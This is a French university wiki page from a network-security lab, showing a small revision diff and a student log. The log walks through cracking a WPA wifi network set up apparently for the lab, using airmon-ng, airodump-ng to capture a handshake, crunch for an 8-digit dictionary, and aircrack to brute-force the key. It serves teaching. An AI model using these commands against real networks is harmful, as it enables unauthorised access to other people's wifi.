TP sysres IMA5sc 2019/2020 G2 : Différence entre versions

De Wiki d'activités IMA

(→Cracker le wifi (WPA)) |

(→Cracker le wifi (WPA)) |

||

| Ligne 27 : | Ligne 27 : | ||

Il faut l'arreter une fois qu'on obtient un handshake | Il faut l'arreter une fois qu'on obtient un handshake | ||

| − | [[Fichier:G2_WPA.png]] | + | [[Fichier:G2_WPA.png| 800 px]] |

Pour générer un dictionnaire, on a besoin de la commande suivante : | Pour générer un dictionnaire, on a besoin de la commande suivante : | ||

Version du 25 novembre 2019 à 17:40

Sommaire

Présentation générale

Travaux pratiques protocoles avancés Le sujet du TP se trouve à cette adresse

Réalisation du TP

Semaine 1

Nous avons acheté notre domaine : mycoplasma.site.

Semaine 2

Cracker le wifi (WPA)

Il faut lancer la commande ip a : récupérer le nom de l'interface wifi : ""wlx40a5ef0f6518"". Il faut le lancer avec la commande :

airmon-ng start wlx40a5ef0f6518



Il faut ensuite écouter le réseau, on récupère alors le channel(2), le nom du wifi, le BSSID (04:DA:D2:9C:5O:5A) avec la commande suivante:

airodump-ng --encrypt wpa wlan0mon

Nous avons choisi de cracker "kracote03"

airodump-ng wlan0mon --bssid 04:DA:D2:9C:5O:5A --ch 2 -w capture

Il faut l'arreter une fois qu'on obtient un handshake

Pour générer un dictionnaire, on a besoin de la commande suivante :

sudo apt-get update sudo apt-get install crunch

crunch 8 8 -o dico.txt 0123456789

- 8 8 : donne des codes de 8 caractères au minimum et au maximum



On lance cette commande :

airodump-ng -c 2 --bssid 04:DA:D2:9C:5O:5A -w ./home/pifou/crack wlx40a5ef0f6518

Voici une capture de la commande :

aircrack crack/capture.cap -w dico.txt

On remarque ce la photo ci dessus que la commande a pris 21 min et 42 sec.